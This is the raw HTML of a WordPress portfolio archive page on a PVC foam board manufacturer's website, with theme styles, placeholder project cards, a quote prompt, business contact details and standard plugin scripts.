.footer-widget .xrton-footer-widget {
    padding-bottom: 40px;
    margin-top: -30px;
    /* margin-left: -20px; */
}
.xrton-page-title {
    padding: 157px 0 167px;
    /* background-color: #EE2E35; */
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    color: #ffffff;
    text-align: center;
    position: relative;
    background-image: url(https://bestpvcthings.com/wp-content/uploads/2022/02/9c636252-a111-4b1d-ac4e-561a08d2fcfb-1.jpg);
    background-size: cover;
}
.xrton-page-title .parallax-overlay {
    background: rgb(13 23 33 / 39%);
}
.top-bar{
	font-size:20px;
	color:#fff;
	font-family: 'Oswald', sans-serif;
	font-weight:400;
}
.s-i{
	padding:5px
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    font-size: 100%;
    margin: 0;
    line-height: 1;
    cursor: pointer;
    position: relative;
    text-decoration: none;
    overflow: visible;
    padding: .618em 1em;
    font-weight: 700;
    border-radius: 3px;
    left: auto;
    color: #ffffff;
    background-color: #ee2e35;
    border: 0;
    display: inline-block;
    background-image: none;
    box-shadow: none;
    text-shadow: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="archive tax-portfolio_tag term-denmark term-33 wp-theme-exertion wp-child-theme-exertion-child theme-exertion woocommerce-no-js wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-1738">

  <!-- Xrton Main Wrap, Xrton Sticky Footer -->
  <div class="xrton-main-wrap  ">

    <!-- Xrton Main Wrap Inner -->
    <div class="main-wrap-inner">

            <header class="xrton-header  ">
        <div class="container">
          <div class="row">

            <div class="col-md-3 col-8">
                
<div class="xrton-brand  dhve-mobile-logo  hav-default-logo dhav-d-retina-logo" style="">
	<a href="https://bestpvcthings.com/">
		<img src="https://bestpvcthings.com/wp-content/uploads/2022/01/220px1-logo-png.png" width =220 height =41 alt="Best PVC Things" class="default-logo " loading="lazy">  </a>
</div>            </div>

            <div class="col-md-9 col-4">
              <div class="header-right">

                <nav class="xrton-navigation"><ul id="menu-main-menu-1" class=""><li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-531"><a href="https://bestpvcthings.com/"> <span class="menu-text"><span class="menu-text-wrap">Home </span></span></a></li>
<li id="menu-item-1796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1796 has-dropdown"><a href="https://bestpvcthings.com/products/"> <span class="menu-text"><span class="menu-text-wrap">Products </span></span></a>
<ul role="menu" class="dropdown-nav">
	<li id="menu-item-1722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://bestpvcthings.com/pvc-celuka-foam-board/">PVC Celuka Foam Board</a></li>
	<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://bestpvcthings.com/wpc-celuka-foam-board/">WPC Celuka Foam Board</a></li>
	<li id="menu-item-2684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2684"><a href="https://bestpvcthings.com/pvc-free-foam-board/">PVC Free Foam Board</a></li>
	<li id="menu-item-2774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2774"><a href="https://bestpvcthings.com/pvc-laminated-foam-board/">PVC Laminated Foam Board</a></li>
	<li id="menu-item-1702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1702"><a href="https://bestpvcthings.com/white-co-extrusion-pvc-foam-board/">White Co-extrusion PVC foam board</a></li>
	<li id="menu-item-1701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1701"><a href="https://bestpvcthings.com/colored-co-extrusion-pvc-foam-board/">Colored Co-extrusion PVC foam board</a></li>
</ul>
</li>
<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-834"><a href="https://bestpvcthings.com/blog/"> <span class="menu-text"><span class="menu-text-wrap">Blog </span></span></a></li>
<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2314"><a href="https://bestpvcthings.com/video/"> <span class="menu-text"><span class="menu-text-wrap">Video </span></span></a></li>
<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://bestpvcthings.com/about-us/"> <span class="menu-text"><span class="menu-text-wrap">About Us </span></span></a></li>
<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://bestpvcthings.com/contact-us/"> <span class="menu-text"><span class="menu-text-wrap">Contact Us </span></span></a></li>
</ul></nav> <!-- ExertionWP -->
                
              </div>
            </div>

          </div>
        </div>
      </header>

<div class="xrton-page-title xrton-padding-none" style=""><div class="parallax-overlay" style="background-color:"></div> <div class="xrton-titlebar "><div class="container"><h2 class="page-title">Denmark</h2><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ol class="trail-items breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item trail-begin"><a href="https://bestpvcthings.com/" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item"><a href="https://bestpvcthings.com/portfolio/"><span itemprop="name">Portfolio</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item trail-end active"><span itemprop="name">Denmark</span><meta itemprop="position" content="3" /></li></ol></nav></div></div></div>
    <section class="xrton-projects">
      <div class="container">

        <div class="projects-wrap asd ">
          <div class="row"><div class="col-lg-6 col-md-6">
                  <div class="project-item">
                    <div class="xrton-image checking">
                      <a href="https://bestpvcthings.com/portfolio/winery-dry-creek-building/">
                                                  <img src="https://bestpvcthings.com/wp-content/uploads/2019/01/port-image-9.jpg" alt="Winery Dry Creek Building" loading="lazy">
                                            </a>
                    </div>
                    <div class="project-info">
                      <div class="xrton-table-wrap">
                        <div class="xrton-align-wrap">
                          <h4 class="project-title"><a href="https://bestpvcthings.com/portfolio/winery-dry-creek-building/">Winery Dry Creek Building</a></h4>
                          <p>
                            <a href="https://bestpvcthings.com/portfolio_cat/creative/">Creative</a>  <a href="https://bestpvcthings.com/portfolio_cat/interior/">Interior</a>                            </p>
                        </div>
                      </div>
                    </div>
                  </div>

                </div>
              <div class="col-lg-6 col-md-6">
                  <div class="project-item">
                    <div class="xrton-image checking">
                      <a href="https://bestpvcthings.com/portfolio/westin-hotel-and-transit-center/">
                                                  <img src="https://bestpvcthings.com/wp-content/uploads/2019/01/port-image-8.jpg" alt="Westin Hotel and Transit Center" loading="lazy">
                                            </a>
                    </div>
                    <div class="project-info">
                      <div class="xrton-table-wrap">
                        <div class="xrton-align-wrap">
                          <h4 class="project-title"><a href="https://bestpvcthings.com/portfolio/westin-hotel-and-transit-center/">Westin Hotel and Transit Center</a></h4>
                          <p>
                            <a href="https://bestpvcthings.com/portfolio_cat/building/">Building</a>  <a href="https://bestpvcthings.com/portfolio_cat/creative/">Creative</a>                            </p>
                        </div>
                      </div>
                    </div>
                  </div>

                </div>
              <div class="col-lg-6 col-md-6">
                  <div class="project-item">
                    <div class="xrton-image checking">
                      <a href="https://bestpvcthings.com/portfolio/valencia-tenderloin-center/">
                                                  <img src="https://bestpvcthings.com/wp-content/uploads/2019/01/port-image-9.jpg" alt="Valencia Tenderloin Center" loading="lazy">
                                            </a>
                    </div>
                    <div class="project-info">
                      <div class="xrton-table-wrap">
                        <div class="xrton-align-wrap">
                          <h4 class="project-title"><a href="https://bestpvcthings.com/portfolio/valencia-tenderloin-center/">Valencia Tenderloin Center</a></h4>
                          <p>
                            <a href="https://bestpvcthings.com/portfolio_cat/building/">Building</a>  <a href="https://bestpvcthings.com/portfolio_cat/interior/">Interior</a>                            </p>
                        </div>
                      </div>
                    </div>
                  </div>

                </div>
              <div class="col-lg-6 col-md-6">
                  <div class="project-item">
                    <div class="xrton-image checking">
                      <a href="https://bestpvcthings.com/portfolio/hyatt-corporation/">
                                                  <img src="https://bestpvcthings.com/wp-content/uploads/2019/01/port-image-8.jpg" alt="Hyatt Corporation" loading="lazy">
                                            </a>
                    </div>
                    <div class="project-info">
                      <div class="xrton-table-wrap">
                        <div class="xrton-align-wrap">
                          <h4 class="project-title"><a href="https://bestpvcthings.com/portfolio/hyatt-corporation/">Hyatt Corporation</a></h4>
                          <p>
                            <a href="https://bestpvcthings.com/portfolio_cat/creative/">Creative</a>  <a href="https://bestpvcthings.com/portfolio_cat/planning/">Planning</a>                            </p>
                        </div>
                      </div>
                    </div>
                  </div>

                </div>
              <div class="col-lg-6 col-md-6">
                  <div class="project-item">
                    <div class="xrton-image checking">
                      <a href="https://bestpvcthings.com/portfolio/buenos-aires-house/">
                                                  <img src="https://bestpvcthings.com/wp-content/uploads/2019/01/port-image-9.jpg" alt="Buenos Aires House" loading="lazy">
                                            </a>
                    </div>
                    <div class="project-info">
                      <div class="xrton-table-wrap">
                        <div class="xrton-align-wrap">
                          <h4 class="project-title"><a href="https://bestpvcthings.com/portfolio/buenos-aires-house/">Buenos Aires House</a></h4>
                          <p>
                            <a href="https://bestpvcthings.com/portfolio_cat/creative/">Creative</a>  <a href="https://bestpvcthings.com/portfolio_cat/interior/">Interior</a>                            </p>
                        </div>
                      </div>
                    </div>
                  </div>

                </div>
              <div class="col-lg-6 col-md-6">
                  <div class="project-item">
                    <div class="xrton-image checking">
                      <a href="https://bestpvcthings.com/portfolio/johnson-controls-headquarters/">
                                                  <img src="https://bestpvcthings.com/wp-content/uploads/2019/01/port-image-9.jpg" alt="Johnson Controls Headquarters" loading="lazy">
                                            </a>
                    </div>
                    <div class="project-info">
                      <div class="xrton-table-wrap">
                        <div class="xrton-align-wrap">
                          <h4 class="project-title"><a href="https://bestpvcthings.com/portfolio/johnson-controls-headquarters/">Johnson Controls Headquarters</a></h4>
                          <p>
                            <a href="https://bestpvcthings.com/portfolio_cat/building/">Building</a>  <a href="https://bestpvcthings.com/portfolio_cat/planning/">Planning</a>                            </p>
                        </div>
                      </div>
                    </div>
                  </div>

                </div>
              </div>            <div class="xrton-pagination">
              <ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://bestpvcthings.com/portfolio_tag/denmark/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://bestpvcthings.com/portfolio_tag/denmark/page/2/"></a></li>
</ul>
            </div>
          
        </div>

      </div>
    </section>

<div id="vt-text-widget-1" class=" vt-text-widget"><section class="xrton-callout xrton-parallax  xrton-callout-697d9a672abe2" style="background-image: url(https://bestpvcthings.com/wp-content/themes/exertion/inc/theme-options/theme-extend/images/backgrounds/background4.png))">
							<div class="parallax-overlay"></div>
								<div class="container">
						      <div class="row align-items-center">
						        <div class="col-lg-8">
						          <h2 class="callout-title">Contact us & Get a Quote</h2>
						        </div>
						        <div class="col-lg-4 textright">
						          <div class="xrton-btns-group"><a  href="https://bestpvcthings.com/contact-us/" target="_blank" class="xrton-btn xrton-white-btn xrton-medium-btn"><span>Get a Quote</span></a></div>
						        </div>
						      </div>
						    </div>
						  </section></div>
<!-- Xrton Main Wrap Inner -->
</div>

  <!-- Xrton Footer -->
    <footer class="xrton-footer" style="  ">
    <!-- Footer Widgets -->
  <div class="footer-wrap xrton-padding-none" style=" ">
    <div class="container">
      <div class="row">
        <div class="col-md-4 xrton-item"><div class="footer-widget"><div class=" vt-text-widget xrton-footer-widget"><div class="xrton-logo  xrton-logo-697d9a672b03d"><a href="https://bestpvcthings.com"><img src="https://bestpvcthings.com/wp-content/uploads/2022/01/Asset-1.png" alt="logo" loading="lazy" /></a></div>
<p>We are dedicated to providing the highest quality products manufactured according to international quality standards. Our company upgraded to the most recent generation, which has resulted in significant improvements in performance and output.</p>
<div class="clear"></div></div> <!-- end widget --><div class=" widget_block xrton-footer-widget">
<ul class="wp-block-list"><li>&nbsp;<img decoding="async" width="30" height="30" class="wp-image-678" style="width: 30px;" src="https://bestpvcthings.com/wp-content/uploads/2022/02/anyrgb.com-1.png" alt="" srcset="https://bestpvcthings.com/wp-content/uploads/2022/02/anyrgb.com-1.png 512w, https://bestpvcthings.com/wp-content/uploads/2022/02/anyrgb.com-1-300x300.png 300w, https://bestpvcthings.com/wp-content/uploads/2022/02/anyrgb.com-1-150x150.png 150w, https://bestpvcthings.com/wp-content/uploads/2022/02/anyrgb.com-1-100x100.png 100w" sizes="(max-width: 30px) 100vw, 30px" loading="lazy" /> whatsapp: +86 13355326116</li><li><img decoding="async" width="32" height="32" class="wp-image-677" style="width: 32px;" src="https://bestpvcthings.com/wp-content/uploads/2022/02/anyrgb.com-2.png" alt="" srcset="https://bestpvcthings.com/wp-content/uploads/2022/02/anyrgb.com-2.png 512w, https://bestpvcthings.com/wp-content/uploads/2022/02/anyrgb.com-2-300x300.png 300w, https://bestpvcthings.com/wp-content/uploads/2022/02/anyrgb.com-2-150x150.png 150w, https://bestpvcthings.com/wp-content/uploads/2022/02/anyrgb.com-2-100x100.png 100w" sizes="(max-width: 32px) 100vw, 32px" loading="lazy" />&nbsp;WeChat: +86 13355326116</li></ul>
<div class="clear"></div></div> <!-- end widget --><div class=" widget_block widget_text xrton-footer-widget">
<p></p>
<div class="clear"></div></div> <!-- end widget --></div></div><div class="col-md-4 xrton-item"><div class="footer-widget"><div class=" widget_nav_menu xrton-footer-widget"><h5 class="widget-title">Top Products</h5><div class="menu-top-products-container"><ul id="menu-top-products" class="menu"><li id="menu-item-1801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1801"><a href="https://bestpvcthings.com/pvc-celuka-foam-board/">PVC Celuka Foam Board</a></li>
<li id="menu-item-1800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1800"><a href="https://bestpvcthings.com/wpc-celuka-foam-board/">WPC Celuka Foam Board</a></li>
<li id="menu-item-717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-717"><a href="https://bestpvcthings.com/product-category/pvc-free-foam-board/">PVC Free Foam Board</a></li>
<li id="menu-item-718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718"><a href="https://bestpvcthings.com/product-category/pvc-laminated-foam-board/">PVC Laminated Foam Board</a></li>
<li id="menu-item-1798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1798"><a href="https://bestpvcthings.com/white-co-extrusion-pvc-foam-board/">White Co-extrusion PVC foam board</a></li>
<li id="menu-item-1797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1797"><a href="https://bestpvcthings.com/colored-co-extrusion-pvc-foam-board/">Colored Co-extrusion PVC foam board</a></li>
</ul></div><div class="clear"></div></div> <!-- end widget --></div></div><div class="col-md-4 xrton-item"><div class="footer-widget"><div class=" vt-text-widget xrton-footer-widget"><h5 class="widget-title">Contact Us</h5><div class="contact-details contact-details-697d9a673671d "><div class="contact-item">
                  <div class="xrton-icon">
                    <span class="pe-7s-map-marker"></span>
                  </div>
                  <div class="contact-info"> 162 Chongqingnan Road, Shibei District, Qingdao, Shandong, China</div>
                </div><div class="contact-item">
                  <div class="xrton-icon">
                   <span class="pe-7s-mail-open-file"></span>
                  </div>
                  <div class="contact-info">Mail us: <br><a href="mailto:ennagongzhu@163.com">ennagongzhu@163.com</a>
                  </div>
                </div><div class="contact-item">
                  <div class="xrton-icon">
                    <span class="pe-7s-call"></span>
                  </div>
                  <div class="contact-info">Call us: <br><a href="tel:+86 13355326116">+86 13355326116</a>
                  </div>
                </div></div><div class="clear"></div></div> <!-- end widget --><div class=" widget_block widget_text xrton-footer-widget">
<p><strong>Contact: Ms. Enna</strong></p>
<div class="clear"></div></div> <!-- end widget --><div class=" widget_block xrton-footer-widget"><p><a href="http://www.linkedin.com/in/plasticmachine-ennawang"><img decoding="async" class="alignnone  wp-image-1247 s-i" src="https://bestpvcthings.com/wp-content/uploads/2019/02/linkedin-1-300x300.png" alt="" width="33" height="33" srcset="https://bestpvcthings.com/wp-content/uploads/2019/02/linkedin-1-300x300.png 300w, https://bestpvcthings.com/wp-content/uploads/2019/02/linkedin-1-150x150.png 150w, https://bestpvcthings.com/wp-content/uploads/2019/02/linkedin-1-100x100.png 100w, https://bestpvcthings.com/wp-content/uploads/2019/02/linkedin-1.png 512w" sizes="(max-width: 33px) 100vw, 33px" loading="lazy" /></a>
        <a href="https://www.facebook.com/Sana-tory-Tech-101550022113343"><img loading="lazy" loading="lazy" decoding="async" class="alignnone  wp-image-1248 s-i" src="https://bestpvcthings.com/wp-content/uploads/2019/02/facebook-1-300x300.png" alt="" width="33" height="33" srcset="https://bestpvcthings.com/wp-content/uploads/2019/02/facebook-1-300x300.png 300w, https://bestpvcthings.com/wp-content/uploads/2019/02/facebook-1-150x150.png 150w, https://bestpvcthings.com/wp-content/uploads/2019/02/facebook-1-100x100.png 100w, https://bestpvcthings.com/wp-content/uploads/2019/02/facebook-1.png 512w" sizes="(max-width: 33px) 100vw, 33px" /></a>
        <a href="https://www.youtube.com/channel/UCEmejH-FzlxwrmmVYGKmsjQ/featured"><img loading="lazy" loading="lazy" decoding="async" class="alignnone  wp-image-1249 s-i" src="https://bestpvcthings.com/wp-content/uploads/2019/02/youtube-1-300x300.png" alt="" width="35" height="35" srcset="https://bestpvcthings.com/wp-content/uploads/2019/02/youtube-1-300x300.png 300w, https://bestpvcthings.com/wp-content/uploads/2019/02/youtube-1-150x150.png 150w, https://bestpvcthings.com/wp-content/uploads/2019/02/youtube-1-100x100.png 100w, https://bestpvcthings.com/wp-content/uploads/2019/02/youtube-1.png 512w" sizes="(max-width: 35px) 100vw, 35px" /></a>
        <a href="#"><img loading="lazy" loading="lazy" decoding="async" class="alignnone  wp-image-1249 s-i" src="https://bestpvcthings.com/wp-content/uploads/2022/03/twitter.png" alt="" width="35" height="35"></a>
        <a href="#"><img loading="lazy" loading="lazy" decoding="async" class="alignnone  wp-image-1249 s-i" src="https://bestpvcthings.com/wp-content/uploads/2022/03/instagram.png" alt="" width="35" height="35"></a></p><div class="clear"></div></div> <!-- end widget --></div></div>      </div>
    </div>
  </div>
 <!-- ExertionWp -->
    	<!-- Copyright Bar Start -->
	<div class="xrton-copyright">
		<div class="container">
			<div class="row align-items-center">
		    		    <div class="col-md-12 textcenter">
		    			         &copy; 2026<a href="https://bestpvcthings.com/"> VictorThemes</a> 		    </div>
		    		  </div>
	  </div>
	</div>
	<!-- Copyright Bar End -->
 <!-- ExertionWp -->
  </footer>
  
<!-- Xrton Main Wrap -->
</div>


<!-- Xrton Fullscreen Navigation -->
<nav class="xrton-fullscreen-navigation">
  <div class="navigation-wrap">
    <div class="close-btn"><a href="javascript:void(0);"></a></div>
      <div class="xrton-navigation"><ul id="menu-main-menu-2" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-531"><a href="https://bestpvcthings.com/"> <span class="menu-text"><span class="menu-text-wrap">Home </span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1796 has-dropdown"><a href="https://bestpvcthings.com/products/"> <span class="menu-text"><span class="menu-text-wrap">Products </span></span></a>
<ul role="menu" class="dropdown-nav">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://bestpvcthings.com/pvc-celuka-foam-board/">PVC Celuka Foam Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://bestpvcthings.com/wpc-celuka-foam-board/">WPC Celuka Foam Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2684"><a href="https://bestpvcthings.com/pvc-free-foam-board/">PVC Free Foam Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2774"><a href="https://bestpvcthings.com/pvc-laminated-foam-board/">PVC Laminated Foam Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1702"><a href="https://bestpvcthings.com/white-co-extrusion-pvc-foam-board/">White Co-extrusion PVC foam board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1701"><a href="https://bestpvcthings.com/colored-co-extrusion-pvc-foam-board/">Colored Co-extrusion PVC foam board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-834"><a href="https://bestpvcthings.com/blog/"> <span class="menu-text"><span class="menu-text-wrap">Blog </span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2314"><a href="https://bestpvcthings.com/video/"> <span class="menu-text"><span class="menu-text-wrap">Video </span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://bestpvcthings.com/about-us/"> <span class="menu-text"><span class="menu-text-wrap">About Us </span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://bestpvcthings.com/contact-us/"> <span class="menu-text"><span class="menu-text-wrap">Contact Us </span></span></a></li>
</ul></div>      <div class="navigation-bottom-wrap">
              </div>
  </div>
</nav>

<!-- Xrton Navigation Overlay -->
<div class="xrton-navigation-overlay"></div>    <!-- Xrton Back Top -->
    <div class="xrton-back-top">
      <a href="javascript:void(0);">
        <span class="xrton-table-wrap">
          <span class="xrton-align-wrap">
            <i class="fa fa-angle-up" aria-hidden="true"></i>
          </span>
        </span>
      </a>
    </div>
  
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/exertion-child/*","/wp-content/themes/exertion/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id="exertion-inline-style" type="text/css">.xrton-logo-697d9a672b03d {}.xrton-logo-697d9a672b03d a img {}</style>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://bestpvcthings.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://bestpvcthings.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://bestpvcthings.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bestpvcthings.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.4" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.4" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/html5shiv.min.js?ver=3.7.0" id="html5-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/respond.min.js?ver=1.4.2" id="respond-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/bootstrap-slider.min.js?ver=1.3" id="bootstrap-slider-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/placeholders.min.js?ver=4.0.1" id="placeholders-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jquery.sticky.min.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jarallax.min.js?ver=1.7.3" id="jarallax-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jquery.matchHeight-min.js?ver=0.7.2" id="matchheight-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/timelinelite.min.js?ver=1.18.0" id="timelinelite-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jquery.panr.min.js?ver=0.0.1" id="panr-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/packery-mode.pkgd.min.js?ver=2.0.0" id="packery-mode-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/owl.carousel.min.js?ver=2.1.6" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/waypoints.min.js?ver=2.0.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/theia-sticky-sidebar.min.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jquery.nice-select.min.js?ver=1.0" id="nice-select-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/loaders.min.js?ver=1.3" id="loaders-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jquery.meanmenu.js?ver=1.3" id="meanmenu-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jquery-jvectormap-2.0.3.min.js?ver=1.3" id="exertion-vectormap-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jquery-jvectormap-world-mill.js?ver=1.3" id="exertion-world-mill-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/bootstrap.min.js?ver=3.3.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jquery.circle.progress.min.js?ver=1.9.2" id="circle-progress-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/scripts.js?ver=1.3" id="exertion-scripts-js"></script>
<script type="text/javascript" src="https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jquery.validate.min.js?ver=1.9.0" id="jquery-validate-js"></script>
<script type="text/javascript" id="jquery-validate-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($) {$("#commentform").validate({rules: {author: {required: true,minlength: 2},email: {required: true,email: true},comment: {required: true,minlength: 10}}});});
//# sourceURL=jquery-validate-js-after
/* ]]> */
</script>
